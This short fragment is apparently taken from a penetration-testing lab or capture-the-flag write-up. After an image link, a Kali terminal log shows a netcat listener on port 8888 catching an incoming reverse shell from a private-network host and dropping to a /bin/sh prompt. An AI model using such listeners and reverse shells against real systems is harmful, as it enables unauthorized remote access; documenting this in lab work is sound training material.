 root@kali:~# nc -lvnp 8888
Ncat: Version 7.70 ( https://nmap.org/ncat
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 192.168.61.135.
Ncat: Connection from 192.168.61.135:48568.
/bin/sh: 0: can't access tty; job control
$